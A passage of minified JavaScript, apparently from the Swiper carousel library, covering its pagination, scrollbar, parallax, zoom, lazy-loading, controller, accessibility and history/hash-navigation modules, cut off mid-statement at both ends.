r=this.params.loop?Math.ceil((e-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length,o=0;o<r;o+=1)t.renderBullet?i+=t.renderBullet.call(this,o,t.bulletClass):i+="<".concat(t.bulletElement,' class="').concat(t.bulletClass,'"></').concat(t.bulletElement,">");n.html(i),this.pagination.bullets=n.find(".".concat(t.bulletClass))}"fraction"===t.type&&(i=t.renderFraction?t.renderFraction.call(this,t.currentClass,t.totalClass):'<span class="'.concat(t.currentClass,'"></span>')+" / "+'<span class="'.concat(t.totalClass,'"></span>'),n.html(i)),"progressbar"===t.type&&(i=t.renderProgressbar?t.renderProgressbar.call(this,t.progressbarFillClass):'<span class="'.concat(t.progressbarFillClass,'"></span>'),n.html(i)),"custom"!==t.type&&this.emit("paginationRender",this.pagination.$el[0])}},init:function(){var t=this,e=t.params.pagination;if(e.el){var n=h(e.el);0!==n.length&&(t.params.uniqueNavElements&&"string"==typeof e.el&&n.length>1&&1===t.$el.find(e.el).length&&(n=t.$el.find(e.el)),"bullets"===e.type&&e.clickable&&n.addClass(e.clickableClass),n.addClass(e.modifierClass+e.type),"bullets"===e.type&&e.dynamicBullets&&(n.addClass("".concat(e.modifierClass).concat(e.type,"-dynamic")),t.pagination.dynamicBulletIndex=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&n.addClass(e.progressbarOppositeClass),e.clickable&&n.on("click",".".concat(e.bulletClass),(function(e){e.preventDefault();var n=h(this).index()*t.params.slidesPerGroup;t.params.loop&&(n+=t.loopedSlides),t.slideTo(n)})),O.extend(t.pagination,{$el:n,el:n[0]}))}},destroy:function(){var t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var e=this.pagination.$el;e.removeClass(t.hiddenClass),e.removeClass(t.modifierClass+t.type),this.pagination.bullets&&this.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&e.off("click",".".concat(t.bulletClass))}}},ct={setTranslate:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var t=this.scrollbar,e=this.rtlTranslate,n=this.progress,i=t.dragSize,r=t.trackSize,o=t.$dragEl,a=t.$el,s=this.params.scrollbar,l=i,u=(r-i)*n;e?(u=-u)>0?(l=i-u,u=0):-u+i>r&&(l=r+u):u<0?(l=i+u,u=0):u+i>r&&(l=r-u),this.isHorizontal()?(I.transforms3d?o.transform("translate3d(".concat(u,"px, 0, 0)")):o.transform("translateX(".concat(u,"px)")),o[0].style.width="".concat(l,"px")):(I.transforms3d?o.transform("translate3d(0px, ".concat(u,"px, 0)")):o.transform("translateY(".concat(u,"px)")),o[0].style.height="".concat(l,"px")),s.hide&&(clearTimeout(this.scrollbar.timeout),a[0].style.opacity=1,this.scrollbar.timeout=setTimeout((function(){a[0].style.opacity=0,a.transition(400)}),1e3))}},setTransition:function(t){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(t)},updateSize:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var t=this.scrollbar,e=t.$dragEl,n=t.$el;e[0].style.width="",e[0].style.height="";var i,r=this.isHorizontal()?n[0].offsetWidth:n[0].offsetHeight,o=this.size/this.virtualSize,a=o*(r/this.size);i="auto"===this.params.scrollbar.dragSize?r*o:parseInt(this.params.scrollbar.dragSize,10),this.isHorizontal()?e[0].style.width="".concat(i,"px"):e[0].style.height="".concat(i,"px"),n[0].style.display=o>=1?"none":"",this.params.scrollbar.hide&&(n[0].style.opacity=0),O.extend(t,{trackSize:r,divider:o,moveDivider:a,dragSize:i}),t.$el[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](this.params.scrollbar.lockClass)}},getPointerPosition:function(t){return this.isHorizontal()?"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].pageX:t.pageX||t.clientX:"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].pageY:t.pageY||t.clientY},setDragPosition:function(t){var e,n=this.scrollbar,i=this.rtlTranslate,r=n.$el,o=n.dragSize,a=n.trackSize,s=n.dragStartPos;e=(n.getPointerPosition(t)-r.offset()[this.isHorizontal()?"left":"top"]-(null!==s?s:o/2))/(a-o),e=Math.max(Math.min(e,1),0),i&&(e=1-e);var l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*e;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart:function(t){var e=this.params.scrollbar,n=this.scrollbar,i=this.$wrapperEl,r=n.$el,o=n.$dragEl;this.scrollbar.isTouched=!0,this.scrollbar.dragStartPos=t.target===o[0]||t.target===o?n.getPointerPosition(t)-t.target.getBoundingClientRect()[this.isHorizontal()?"left":"top"]:null,t.preventDefault(),t.stopPropagation(),i.transition(100),o.transition(100),n.setDragPosition(t),clearTimeout(this.scrollbar.dragTimeout),r.transition(0),e.hide&&r.css("opacity",1),this.emit("scrollbarDragStart",t)},onDragMove:function(t){var e=this.scrollbar,n=this.$wrapperEl,i=e.$el,r=e.$dragEl;this.scrollbar.isTouched&&(t.preventDefault?t.preventDefault():t.returnValue=!1,e.setDragPosition(t),n.transition(0),i.transition(0),r.transition(0),this.emit("scrollbarDragMove",t))},onDragEnd:function(t){var e=this.params.scrollbar,n=this.scrollbar.$el;this.scrollbar.isTouched&&(this.scrollbar.isTouched=!1,e.hide&&(clearTimeout(this.scrollbar.dragTimeout),this.scrollbar.dragTimeout=O.nextTick((function(){n.css("opacity",0),n.transition(400)}),1e3)),this.emit("scrollbarDragEnd",t),e.snapOnRelease&&this.slideToClosest())},enableDraggable:function(){if(this.params.scrollbar.el){var t=this.scrollbar,e=this.touchEventsTouch,n=this.touchEventsDesktop,i=this.params,r=t.$el[0],o=!(!I.passiveListener||!i.passiveListeners)&&{passive:!1,capture:!1},a=!(!I.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};I.touch?(r.addEventListener(e.start,this.scrollbar.onDragStart,o),r.addEventListener(e.move,this.scrollbar.onDragMove,o),r.addEventListener(e.end,this.scrollbar.onDragEnd,a)):(r.addEventListener(n.start,this.scrollbar.onDragStart,o),v.addEventListener(n.move,this.scrollbar.onDragMove,o),v.addEventListener(n.end,this.scrollbar.onDragEnd,a))}},disableDraggable:function(){if(this.params.scrollbar.el){var t=this.scrollbar,e=this.touchEventsTouch,n=this.touchEventsDesktop,i=this.params,r=t.$el[0],o=!(!I.passiveListener||!i.passiveListeners)&&{passive:!1,capture:!1},a=!(!I.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};I.touch?(r.removeEventListener(e.start,this.scrollbar.onDragStart,o),r.removeEventListener(e.move,this.scrollbar.onDragMove,o),r.removeEventListener(e.end,this.scrollbar.onDragEnd,a)):(r.removeEventListener(n.start,this.scrollbar.onDragStart,o),v.removeEventListener(n.move,this.scrollbar.onDragMove,o),v.removeEventListener(n.end,this.scrollbar.onDragEnd,a))}},init:function(){if(this.params.scrollbar.el){var t=this.scrollbar,e=this.$el,n=this.params.scrollbar,i=h(n.el);this.params.uniqueNavElements&&"string"==typeof n.el&&i.length>1&&1===e.find(n.el).length&&(i=e.find(n.el));var r=i.find(".".concat(this.params.scrollbar.dragClass));0===r.length&&(r=h('<div class="'.concat(this.params.scrollbar.dragClass,'"></div>')),i.append(r)),O.extend(t,{$el:i,el:i[0],$dragEl:r,dragEl:r[0]}),n.draggable&&t.enableDraggable()}},destroy:function(){this.scrollbar.disableDraggable()}},dt={setTransform:function(t,e){var n=this.rtl,i=h(t),r=n?-1:1,o=i.attr("data-swiper-parallax")||"0",a=i.attr("data-swiper-parallax-x"),s=i.attr("data-swiper-parallax-y"),l=i.attr("data-swiper-parallax-scale"),u=i.attr("data-swiper-parallax-opacity");if(a||s?(a=a||"0",s=s||"0"):this.isHorizontal()?(a=o,s="0"):(s=o,a="0"),a=a.indexOf("%")>=0?"".concat(parseInt(a,10)*e*r,"%"):"".concat(a*e*r,"px"),s=s.indexOf("%")>=0?"".concat(parseInt(s,10)*e,"%"):"".concat(s*e,"px"),null!=u){var c=u-(u-1)*(1-Math.abs(e));i[0].style.opacity=c}if(null==l)i.transform("translate3d(".concat(a,", ").concat(s,", 0px)"));else{var d=l-(l-1)*(1-Math.abs(e));i.transform("translate3d(".concat(a,", ").concat(s,", 0px) scale(").concat(d,")"))}},setTranslate:function(){var t=this,e=t.$el,n=t.slides,i=t.progress,r=t.snapGrid;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(e,n){t.parallax.setTransform(n,i)})),n.each((function(e,n){var o=n.progress;t.params.slidesPerGroup>1&&"auto"!==t.params.slidesPerView&&(o+=Math.ceil(e/2)-i*(r.length-1)),o=Math.min(Math.max(o,-1),1),h(n).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(e,n){t.parallax.setTransform(n,o)}))}))},setTransition:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.params.speed,e=this,n=e.$el;n.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(e,n){var i=h(n),r=parseInt(i.attr("data-swiper-parallax-duration"),10)||t;0===t&&(r=0),i.transition(r)}))}},ft={getDistanceBetweenTouches:function(t){if(t.targetTouches.length<2)return 1;var e=t.targetTouches[0].pageX,n=t.targetTouches[0].pageY,i=t.targetTouches[1].pageX,r=t.targetTouches[1].pageY;return Math.sqrt(Math.pow(i-e,2)+Math.pow(r-n,2))},onGestureStart:function(t){var e=this.params.zoom,n=this.zoom,i=n.gesture;if(n.fakeGestureTouched=!1,n.fakeGestureMoved=!1,!I.gestures){if("touchstart"!==t.type||"touchstart"===t.type&&t.targetTouches.length<2)return;n.fakeGestureTouched=!0,i.scaleStart=ft.getDistanceBetweenTouches(t)}i.$slideEl&&i.$slideEl.length||(i.$slideEl=h(t.target).closest(".swiper-slide"),0===i.$slideEl.length&&(i.$slideEl=this.slides.eq(this.activeIndex)),i.$imageEl=i.$slideEl.find("img, svg, canvas"),i.$imageWrapEl=i.$imageEl.parent(".".concat(e.containerClass)),i.maxRatio=i.$imageWrapEl.attr("data-swiper-zoom")||e.maxRatio,0!==i.$imageWrapEl.length)?(i.$imageEl.transition(0),this.zoom.isScaling=!0):i.$imageEl=void 0},onGestureChange:function(t){var e=this.params.zoom,n=this.zoom,i=n.gesture;if(!I.gestures){if("touchmove"!==t.type||"touchmove"===t.type&&t.targetTouches.length<2)return;n.fakeGestureMoved=!0,i.scaleMove=ft.getDistanceBetweenTouches(t)}i.$imageEl&&0!==i.$imageEl.length&&(n.scale=I.gestures?t.scale*n.currentScale:i.scaleMove/i.scaleStart*n.currentScale,n.scale>i.maxRatio&&(n.scale=i.maxRatio-1+Math.pow(n.scale-i.maxRatio+1,.5)),n.scale<e.minRatio&&(n.scale=e.minRatio+1-Math.pow(e.minRatio-n.scale+1,.5)),i.$imageEl.transform("translate3d(0,0,0) scale(".concat(n.scale,")")))},onGestureEnd:function(t){var e=this.params.zoom,n=this.zoom,i=n.gesture;if(!I.gestures){if(!n.fakeGestureTouched||!n.fakeGestureMoved)return;if("touchend"!==t.type||"touchend"===t.type&&t.changedTouches.length<2&&!W.android)return;n.fakeGestureTouched=!1,n.fakeGestureMoved=!1}i.$imageEl&&0!==i.$imageEl.length&&(n.scale=Math.max(Math.min(n.scale,i.maxRatio),e.minRatio),i.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale(".concat(n.scale,")")),n.currentScale=n.scale,n.isScaling=!1,1===n.scale&&(i.$slideEl=void 0))},onTouchStart:function(t){var e=this.zoom,n=e.gesture,i=e.image;n.$imageEl&&0!==n.$imageEl.length&&(i.isTouched||(W.android&&t.preventDefault(),i.isTouched=!0,i.touchesStart.x="touchstart"===t.type?t.targetTouches[0].pageX:t.pageX,i.touchesStart.y="touchstart"===t.type?t.targetTouches[0].pageY:t.pageY))},onTouchMove:function(t){var e=this.zoom,n=e.gesture,i=e.image,r=e.velocity;if(n.$imageEl&&0!==n.$imageEl.length&&(this.allowClick=!1,i.isTouched&&n.$slideEl)){i.isMoved||(i.width=n.$imageEl[0].offsetWidth,i.height=n.$imageEl[0].offsetHeight,i.startX=O.getTranslate(n.$imageWrapEl[0],"x")||0,i.startY=O.getTranslate(n.$imageWrapEl[0],"y")||0,n.slideWidth=n.$slideEl[0].offsetWidth,n.slideHeight=n.$slideEl[0].offsetHeight,n.$imageWrapEl.transition(0),this.rtl&&(i.startX=-i.startX,i.startY=-i.startY));var o=i.width*e.scale,a=i.height*e.scale;if(!(o<n.slideWidth&&a<n.slideHeight)){if(i.minX=Math.min(n.slideWidth/2-o/2,0),i.maxX=-i.minX,i.minY=Math.min(n.slideHeight/2-a/2,0),i.maxY=-i.minY,i.touchesCurrent.x="touchmove"===t.type?t.targetTouches[0].pageX:t.pageX,i.touchesCurrent.y="touchmove"===t.type?t.targetTouches[0].pageY:t.pageY,!i.isMoved&&!e.isScaling){if(this.isHorizontal()&&(Math.floor(i.minX)===Math.floor(i.startX)&&i.touchesCurrent.x<i.touchesStart.x||Math.floor(i.maxX)===Math.floor(i.startX)&&i.touchesCurrent.x>i.touchesStart.x))return void(i.isTouched=!1);if(!this.isHorizontal()&&(Math.floor(i.minY)===Math.floor(i.startY)&&i.touchesCurrent.y<i.touchesStart.y||Math.floor(i.maxY)===Math.floor(i.startY)&&i.touchesCurrent.y>i.touchesStart.y))return void(i.isTouched=!1)}t.preventDefault(),t.stopPropagation(),i.isMoved=!0,i.currentX=i.touchesCurrent.x-i.touchesStart.x+i.startX,i.currentY=i.touchesCurrent.y-i.touchesStart.y+i.startY,i.currentX<i.minX&&(i.currentX=i.minX+1-Math.pow(i.minX-i.currentX+1,.8)),i.currentX>i.maxX&&(i.currentX=i.maxX-1+Math.pow(i.currentX-i.maxX+1,.8)),i.currentY<i.minY&&(i.currentY=i.minY+1-Math.pow(i.minY-i.currentY+1,.8)),i.currentY>i.maxY&&(i.currentY=i.maxY-1+Math.pow(i.currentY-i.maxY+1,.8)),r.prevPositionX||(r.prevPositionX=i.touchesCurrent.x),r.prevPositionY||(r.prevPositionY=i.touchesCurrent.y),r.prevTime||(r.prevTime=Date.now()),r.x=(i.touchesCurrent.x-r.prevPositionX)/(Date.now()-r.prevTime)/2,r.y=(i.touchesCurrent.y-r.prevPositionY)/(Date.now()-r.prevTime)/2,Math.abs(i.touchesCurrent.x-r.prevPositionX)<2&&(r.x=0),Math.abs(i.touchesCurrent.y-r.prevPositionY)<2&&(r.y=0),r.prevPositionX=i.touchesCurrent.x,r.prevPositionY=i.touchesCurrent.y,r.prevTime=Date.now(),n.$imageWrapEl.transform("translate3d(".concat(i.currentX,"px, ").concat(i.currentY,"px,0)"))}}},onTouchEnd:function(){var t=this.zoom,e=t.gesture,n=t.image,i=t.velocity;if(e.$imageEl&&0!==e.$imageEl.length){if(!n.isTouched||!n.isMoved)return n.isTouched=!1,void(n.isMoved=!1);n.isTouched=!1,n.isMoved=!1;var r=300,o=300,a=i.x*r,s=n.currentX+a,l=i.y*o,u=n.currentY+l;0!==i.x&&(r=Math.abs((s-n.currentX)/i.x)),0!==i.y&&(o=Math.abs((u-n.currentY)/i.y));var c=Math.max(r,o);n.currentX=s,n.currentY=u;var d=n.width*t.scale,f=n.height*t.scale;n.minX=Math.min(e.slideWidth/2-d/2,0),n.maxX=-n.minX,n.minY=Math.min(e.slideHeight/2-f/2,0),n.maxY=-n.minY,n.currentX=Math.max(Math.min(n.currentX,n.maxX),n.minX),n.currentY=Math.max(Math.min(n.currentY,n.maxY),n.minY),e.$imageWrapEl.transition(c).transform("translate3d(".concat(n.currentX,"px, ").concat(n.currentY,"px,0)"))}},onTransitionEnd:function(){var t=this.zoom,e=t.gesture;e.$slideEl&&this.previousIndex!==this.activeIndex&&(e.$imageEl.transform("translate3d(0,0,0) scale(1)"),e.$imageWrapEl.transform("translate3d(0,0,0)"),t.scale=1,t.currentScale=1,e.$slideEl=void 0,e.$imageEl=void 0,e.$imageWrapEl=void 0)},toggle:function(t){var e=this.zoom;e.scale&&1!==e.scale?e.out():e.in(t)},in:function(t){var e,n,i,r,o,a,s,l,u,c,d,f,p,v,g,m,y=this.zoom,b=this.params.zoom,w=y.gesture,x=y.image;(w.$slideEl||(w.$slideEl=this.clickedSlide?h(this.clickedSlide):this.slides.eq(this.activeIndex),w.$imageEl=w.$slideEl.find("img, svg, canvas"),w.$imageWrapEl=w.$imageEl.parent(".".concat(b.containerClass))),w.$imageEl&&0!==w.$imageEl.length)&&(w.$slideEl.addClass("".concat(b.zoomedSlideClass)),void 0===x.touchesStart.x&&t?(e="touchend"===t.type?t.changedTouches[0].pageX:t.pageX,n="touchend"===t.type?t.changedTouches[0].pageY:t.pageY):(e=x.touchesStart.x,n=x.touchesStart.y),y.scale=w.$imageWrapEl.attr("data-swiper-zoom")||b.maxRatio,y.currentScale=w.$imageWrapEl.attr("data-swiper-zoom")||b.maxRatio,t?(g=w.$slideEl[0].offsetWidth,m=w.$slideEl[0].offsetHeight,i=w.$slideEl.offset().left+g/2-e,r=w.$slideEl.offset().top+m/2-n,s=w.$imageEl[0].offsetWidth,l=w.$imageEl[0].offsetHeight,u=s*y.scale,c=l*y.scale,p=-(d=Math.min(g/2-u/2,0)),v=-(f=Math.min(m/2-c/2,0)),(o=i*y.scale)<d&&(o=d),o>p&&(o=p),(a=r*y.scale)<f&&(a=f),a>v&&(a=v)):(o=0,a=0),w.$imageWrapEl.transition(300).transform("translate3d(".concat(o,"px, ").concat(a,"px,0)")),w.$imageEl.transition(300).transform("translate3d(0,0,0) scale(".concat(y.scale,")")))},out:function(){var t=this.zoom,e=this.params.zoom,n=t.gesture;n.$slideEl||(n.$slideEl=this.clickedSlide?h(this.clickedSlide):this.slides.eq(this.activeIndex),n.$imageEl=n.$slideEl.find("img, svg, canvas"),n.$imageWrapEl=n.$imageEl.parent(".".concat(e.containerClass))),n.$imageEl&&0!==n.$imageEl.length&&(t.scale=1,t.currentScale=1,n.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),n.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),n.$slideEl.removeClass("".concat(e.zoomedSlideClass)),n.$slideEl=void 0)},enable:function(){var t=this.zoom;if(!t.enabled){t.enabled=!0;var e=!("touchstart"!==this.touchEvents.start||!I.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1};I.gestures?(this.$wrapperEl.on("gesturestart",".swiper-slide",t.onGestureStart,e),this.$wrapperEl.on("gesturechange",".swiper-slide",t.onGestureChange,e),this.$wrapperEl.on("gestureend",".swiper-slide",t.onGestureEnd,e)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.on(this.touchEvents.start,".swiper-slide",t.onGestureStart,e),this.$wrapperEl.on(this.touchEvents.move,".swiper-slide",t.onGestureChange,e),this.$wrapperEl.on(this.touchEvents.end,".swiper-slide",t.onGestureEnd,e)),this.$wrapperEl.on(this.touchEvents.move,".".concat(this.params.zoom.containerClass),t.onTouchMove)}},disable:function(){var t=this.zoom;if(t.enabled){this.zoom.enabled=!1;var e=!("touchstart"!==this.touchEvents.start||!I.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1};I.gestures?(this.$wrapperEl.off("gesturestart",".swiper-slide",t.onGestureStart,e),this.$wrapperEl.off("gesturechange",".swiper-slide",t.onGestureChange,e),this.$wrapperEl.off("gestureend",".swiper-slide",t.onGestureEnd,e)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.off(this.touchEvents.start,".swiper-slide",t.onGestureStart,e),this.$wrapperEl.off(this.touchEvents.move,".swiper-slide",t.onGestureChange,e),this.$wrapperEl.off(this.touchEvents.end,".swiper-slide",t.onGestureEnd,e)),this.$wrapperEl.off(this.touchEvents.move,".".concat(this.params.zoom.containerClass),t.onTouchMove)}}},ht={loadInSlide:function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=this,i=n.params.lazy;if(void 0!==t&&0!==n.slides.length){var r=n.virtual&&n.params.virtual.enabled,o=r?n.$wrapperEl.children(".".concat(n.params.slideClass,'[data-swiper-slide-index="').concat(t,'"]')):n.slides.eq(t),a=o.find(".".concat(i.elementClass,":not(.").concat(i.loadedClass,"):not(.").concat(i.loadingClass,")"));!o.hasClass(i.elementClass)||o.hasClass(i.loadedClass)||o.hasClass(i.loadingClass)||(a=a.add(o[0])),0!==a.length&&a.each((function(t,r){var a=h(r);a.addClass(i.loadingClass);var s=a.attr("data-background"),l=a.attr("data-src"),u=a.attr("data-srcset"),c=a.attr("data-sizes");n.loadImage(a[0],l||s,u,c,!1,(function(){if(null!=n&&n&&(!n||n.params)&&!n.destroyed){if(s?(a.css("background-image",'url("'.concat(s,'")')),a.removeAttr("data-background")):(u&&(a.attr("srcset",u),a.removeAttr("data-srcset")),c&&(a.attr("sizes",c),a.removeAttr("data-sizes")),l&&(a.attr("src",l),a.removeAttr("data-src"))),a.addClass(i.loadedClass).removeClass(i.loadingClass),o.find(".".concat(i.preloaderClass)).remove(),n.params.loop&&e){var t=o.attr("data-swiper-slide-index");if(o.hasClass(n.params.slideDuplicateClass)){var r=n.$wrapperEl.children('[data-swiper-slide-index="'.concat(t,'"]:not(.').concat(n.params.slideDuplicateClass,")"));n.lazy.loadInSlide(r.index(),!1)}else{var d=n.$wrapperEl.children(".".concat(n.params.slideDuplicateClass,'[data-swiper-slide-index="').concat(t,'"]'));n.lazy.loadInSlide(d.index(),!1)}}n.emit("lazyImageReady",o[0],a[0])}})),n.emit("lazyImageLoad",o[0],a[0])}))}},load:function(){var t=this,e=t.$wrapperEl,n=t.params,i=t.slides,r=t.activeIndex,o=t.virtual&&n.virtual.enabled,a=n.lazy,s=n.slidesPerView;function l(t){if(o){if(e.children(".".concat(n.slideClass,'[data-swiper-slide-index="').concat(t,'"]')).length)return!0}else if(i[t])return!0;return!1}function u(t){return o?h(t).attr("data-swiper-slide-index"):h(t).index()}if("auto"===s&&(s=0),t.lazy.initialImageLoaded||(t.lazy.initialImageLoaded=!0),t.params.watchSlidesVisibility)e.children(".".concat(n.slideVisibleClass)).each((function(e,n){var i=o?h(n).attr("data-swiper-slide-index"):h(n).index();t.lazy.loadInSlide(i)}));else if(s>1)for(var c=r;c<r+s;c+=1)l(c)&&t.lazy.loadInSlide(c);else t.lazy.loadInSlide(r);if(a.loadPrevNext)if(s>1||a.loadPrevNextAmount&&a.loadPrevNextAmount>1){for(var d=a.loadPrevNextAmount,f=s,p=Math.min(r+f+Math.max(d,f),i.length),v=Math.max(r-Math.max(f,d),0),g=r+s;g<p;g+=1)l(g)&&t.lazy.loadInSlide(g);for(var m=v;m<r;m+=1)l(m)&&t.lazy.loadInSlide(m)}else{var y=e.children(".".concat(n.slideNextClass));y.length>0&&t.lazy.loadInSlide(u(y));var b=e.children(".".concat(n.slidePrevClass));b.length>0&&t.lazy.loadInSlide(u(b))}}},pt={LinearSpline:function(t,e){var n,i,r,o,a,s=function(t,e){for(i=-1,n=t.length;n-i>1;)t[r=n+i>>1]<=e?i=r:n=r;return n};return this.x=t,this.y=e,this.lastIndex=t.length-1,this.interpolate=function(t){return t?(a=s(this.x,t),o=a-1,(t-this.x[o])*(this.y[a]-this.y[o])/(this.x[a]-this.x[o])+this.y[o]):0},this},getInterpolateFunction:function(t){this.controller.spline||(this.controller.spline=this.params.loop?new pt.LinearSpline(this.slidesGrid,t.slidesGrid):new pt.LinearSpline(this.snapGrid,t.snapGrid))},setTranslate:function(t,e){var n,i,r=this,o=r.controller.control;function a(t){var e=r.rtlTranslate?-r.translate:r.translate;"slide"===r.params.controller.by&&(r.controller.getInterpolateFunction(t),i=-r.controller.spline.interpolate(-e)),i&&"container"!==r.params.controller.by||(n=(t.maxTranslate()-t.minTranslate())/(r.maxTranslate()-r.minTranslate()),i=(e-r.minTranslate())*n+t.minTranslate()),r.params.controller.inverse&&(i=t.maxTranslate()-i),t.updateProgress(i),t.setTranslate(i,r),t.updateActiveIndex(),t.updateSlidesClasses()}if(Array.isArray(o))for(var s=0;s<o.length;s+=1)o[s]!==e&&o[s]instanceof K&&a(o[s]);else o instanceof K&&e!==o&&a(o)},setTransition:function(t,e){var n,i=this,r=i.controller.control;function o(e){e.setTransition(t,i),0!==t&&(e.transitionStart(),e.params.autoHeight&&O.nextTick((function(){e.updateAutoHeight()})),e.$wrapperEl.transitionEnd((function(){r&&(e.params.loop&&"slide"===i.params.controller.by&&e.loopFix(),e.transitionEnd())})))}if(Array.isArray(r))for(n=0;n<r.length;n+=1)r[n]!==e&&r[n]instanceof K&&o(r[n]);else r instanceof K&&e!==r&&o(r)}},vt={makeElFocusable:function(t){return t.attr("tabIndex","0"),t},addElRole:function(t,e){return t.attr("role",e),t},addElLabel:function(t,e){return t.attr("aria-label",e),t},disableEl:function(t){return t.attr("aria-disabled",!0),t},enableEl:function(t){return t.attr("aria-disabled",!1),t},onEnterKey:function(t){var e=this.params.a11y;if(13===t.keyCode){var n=h(t.target);this.navigation&&this.navigation.$nextEl&&n.is(this.navigation.$nextEl)&&(this.isEnd&&!this.params.loop||this.slideNext(),this.isEnd?this.a11y.notify(e.lastSlideMessage):this.a11y.notify(e.nextSlideMessage)),this.navigation&&this.navigation.$prevEl&&n.is(this.navigation.$prevEl)&&(this.isBeginning&&!this.params.loop||this.slidePrev(),this.isBeginning?this.a11y.notify(e.firstSlideMessage):this.a11y.notify(e.prevSlideMessage)),this.pagination&&n.is(".".concat(this.params.pagination.bulletClass))&&n[0].click()}},notify:function(t){var e=this.a11y.liveRegion;0!==e.length&&(e.html(""),e.html(t))},updateNavigation:function(){if(!this.params.loop){var t=this.navigation,e=t.$nextEl,n=t.$prevEl;n&&n.length>0&&(this.isBeginning?this.a11y.disableEl(n):this.a11y.enableEl(n)),e&&e.length>0&&(this.isEnd?this.a11y.disableEl(e):this.a11y.enableEl(e))}},updatePagination:function(){var t=this,e=t.params.a11y;t.pagination&&t.params.pagination.clickable&&t.pagination.bullets&&t.pagination.bullets.length&&t.pagination.bullets.each((function(n,i){var r=h(i);t.a11y.makeElFocusable(r),t.a11y.addElRole(r,"button"),t.a11y.addElLabel(r,e.paginationBulletMessage.replace(/{{index}}/,r.index()+1))}))},init:function(){this.$el.append(this.a11y.liveRegion);var t,e,n=this.params.a11y;this.navigation&&this.navigation.$nextEl&&(t=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(e=this.navigation.$prevEl),t&&(this.a11y.makeElFocusable(t),this.a11y.addElRole(t,"button"),this.a11y.addElLabel(t,n.nextSlideMessage),t.on("keydown",this.a11y.onEnterKey)),e&&(this.a11y.makeElFocusable(e),this.a11y.addElRole(e,"button"),this.a11y.addElLabel(e,n.prevSlideMessage),e.on("keydown",this.a11y.onEnterKey)),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.on("keydown",".".concat(this.params.pagination.bulletClass),this.a11y.onEnterKey)},destroy:function(){var t,e;this.a11y.liveRegion&&this.a11y.liveRegion.length>0&&this.a11y.liveRegion.remove(),this.navigation&&this.navigation.$nextEl&&(t=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(e=this.navigation.$prevEl),t&&t.off("keydown",this.a11y.onEnterKey),e&&e.off("keydown",this.a11y.onEnterKey),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.off("keydown",".".concat(this.params.pagination.bulletClass),this.a11y.onEnterKey)}},gt={init:function(){if(this.params.history){if(!g.history||!g.history.pushState)return this.params.history.enabled=!1,void(this.params.hashNavigation.enabled=!0);var t=this.history;t.initialized=!0,t.paths=gt.getPathValues(),(t.paths.key||t.paths.value)&&(t.scrollToSlide(0,t.paths.value,this.params.runCallbacksOnInit),this.params.history.replaceState||g.addEventListener("popstate",this.history.setHistoryPopState))}},destroy:function(){this.params.history.replaceState||g.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=gt.getPathValues(),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(){var t=g.location.pathname.slice(1).split("/").filter((function(t){return""!==t})),e=t.length;return{key:t[e-2],value:t[e-1]}},setHistory:function(t,e){if(this.history.initialized&&this.params.history.enabled){var n=this.slides.eq(e),i=gt.slugify(n.attr("data-history"));g.location.pathname.includes(t)||(i="".concat(t,"/").concat(i));var r=g.history.state;r&&r.value===i||(this.params.history.replaceState?g.history.replaceState({value:i},null,i):g.history.pushState({value:i},null,i))}},slugify:function(t){return t.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(t,e,n){if(e)for(var i=0,r=this.slides.length;i<r;i+=1){var o=this.slides.eq(i);if(gt.slugify(o.attr("data-history"))===e&&!o.hasClass(this.params.slideDuplicateClass)){var a=o.index();this.slideTo(a,t,n)}}else this.slideTo(0,t,n)}},mt={onHashCange:function(){var t=v.location.hash.replace("#","");if(t!==this.slides.eq(this.activeIndex).attr("data-hash")){var e=this.$wrapperEl.children(".".concat(this.params.slideClass,'[data-hash="').concat(t,'"]')).index();if(void 0===e)return;this.slideTo(e)}},setHash:function(){if(this.hashNavigation.initialized&&this.params.hashNavigation.enabled)if(this.params.hashNavigation.replaceState&&g.history&&g.history.replaceState)g.history.replaceState(null,null,"#".concat(this.slides.eq(this.activeIndex).attr("data-hash"))||!1);else{var 